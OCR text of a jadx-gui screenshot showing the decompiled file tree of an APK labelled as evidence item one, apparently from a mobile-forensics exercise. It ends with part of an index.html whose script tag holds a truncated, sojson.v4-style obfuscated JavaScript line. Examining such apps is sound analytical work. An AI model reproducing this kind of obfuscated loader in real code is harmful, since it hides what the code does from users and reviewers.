 *New Project - jadx-gui
文件 视图 导航 工具 帮助
检材一-zhibo.apk
源代码
android
com
mapsdkvi.com.gdi.bgl.android.j
net.sqlcipher
org.p062a.p063a
p043dc.squareup
p046io
p067pl.droidsonroids.gif
p068uk.p069co.senab.photoview
plus.H5B8E45D3
资源文件
assets
apps
H5B8E45D3
www
css
images
js
index.html
list.html
manifest.json
xihongshi.keystore
cfg
data
fonts
res
39285EFA.dex
Icon_bus_station.png
Icon_end.png
Icon_line_node.png
Icon_mark1.png
Icon_mark10.png
index.html
48
49 -webkit-animation: haha1 .8s linear infinite;
50
51 }
52
53 @-webkit-keyframes haha1 {
54
55 0% {
56 -webkit-transform: rotate(0deg);
57 }
58
59 25% {
60 -webkit-transform: rotate(90deg);
61 }
62
63 50% {
64 -webkit-transform: rotate(180deg);
65 }
66
67 75% {
68 -webkit-transform: rotate(270deg);
69 }
70
71 100% {
72 -webkit-transform: rotate(360deg);
73 }
74 </style>
75
76
77 <script>
78
79 ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6
80
81
82 </script>
83 </body>
84
85 </html>